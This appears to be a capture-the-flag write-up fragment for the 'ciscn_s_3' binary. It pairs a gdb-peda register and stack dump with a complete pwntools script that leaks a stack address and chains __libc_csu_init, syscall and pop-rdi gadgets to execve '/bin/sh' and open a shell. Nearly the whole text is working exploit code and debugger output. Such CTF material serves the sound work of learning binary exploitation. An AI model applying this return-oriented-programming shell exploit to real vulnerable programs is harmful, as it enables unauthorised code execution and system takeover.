 终端
[----------------------------------registers-----------------------------------]
RAX: 0x30 ('0')
RBX: 0x0
RCX: 0x400519 (<vuln+44>: ret)
RDX: 0x30 ('0')
RSI: 0x7fffffffdcf0 --> 0x68732f6e69622f ('/bin/sh')
RDI: 0x1
RBP: 0x0
RSP: 0x7fffffffdd38 --> 0x400580 (<__libc_csu_init+64>: mov rdx,r13)
RIP: 0x4005a4 (<__libc_csu_init+100>: ret)
R8 : 0x4005b0 (<__libc_csu_fini>: repz ret)
R9 : 0x7ffff7de7ac0 (<_dl_fini>: push rbp)
R10: 0x846
R11: 0x346
R12: 0x7fffffffdd40 --> 0x4004e2 (<gadgets+12>: mov rax,0x3b)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40059e <__libc_csu_init+94>: pop r13
0x4005a0 <__libc_csu_init+96>: pop r14
0x4005a2 <__libc_csu_init+98>: pop r15
=> 0x4005a4 <__libc_csu_init+100>: ret
0x4005a5: nop
0x4005a6: nop WORD PTR cs:[rax+rax*1+0x0]
0x4005b0 <__libc_csu_fini>: repz ret
0x4005b2: add BYTE PTR [rax],al
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdd38 --> 0x400580 (<__libc_csu_init+64>: mov rdx,r13)
0008| 0x7fffffffdd40 --> 0x4004e2 (<gadgets+12>: mov rax,0x3b)
0016| 0x7fffffffdd48 --> 0x4005a3 (<__libc_csu_init+99>: pop rdi)
0024| 0x7fffffffdd50 --> 0x7fffffffdcf0 --> 0x68732f6e69622f ('/bin/sh')
0032| 0x7fffffffdd58 --> 0x400501 (<vuln+20>: syscall)
0040| 0x7fffffffdd60 --> 0x4003e0 (<_start>: xor ebp,ebp)
0048| 0x7fffffffdd68 --> 0x7fffffffde00 --> 0x1
0056| 0x7fffffffdd70 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00000000004005a4 in __libc_csu_init ()
gdb-peda$
#coding:utf8
from pwn import *
context.log_level = 'debug'
conn=process("./ciscn_s_3")
vuln_addr=0x4004ED
mov_rax_execv_addr=0x4004E2
pop_rdi_ret_addr=0x4005a3 #ROPgadget --binary ciscn_s_3 --only 'pop|ret'
pop_rbx_rbp_r12_r13_r14_r15_ret_addr=0x40059A
__libc_csu_init_addr=0x400580 #通用gadget 首地址
syscall_addr=0x400501
gdb.attach(conn,'b *0x40052C')
payload1='/bin/sh\x00'*2+p64(vuln_addr)
conn.send(payload1)
conn.recv(0x20)
bin_sh_addr=u64(conn.recv(8))-280
print hex(bin_sh_addr)
将mov_rax_execv_addr所在栈上的地址
赋值给r12
payload2='/bin/sh\x00'*2+p64(pop_rbx_rbp_r12_r13_r14_r15_ret_addr)+p64(0)*2+p64(bin_sh_addr+0x50)+p64(0)*3
payload2+=p64(__libc_csu_init_addr)+p64(mov_rax_execv_addr)
payload2+=p64(pop_rdi_ret_addr)+p64(bin_sh_addr)+p64(syscall_addr)
conn.send(payload2)
conn.interactive()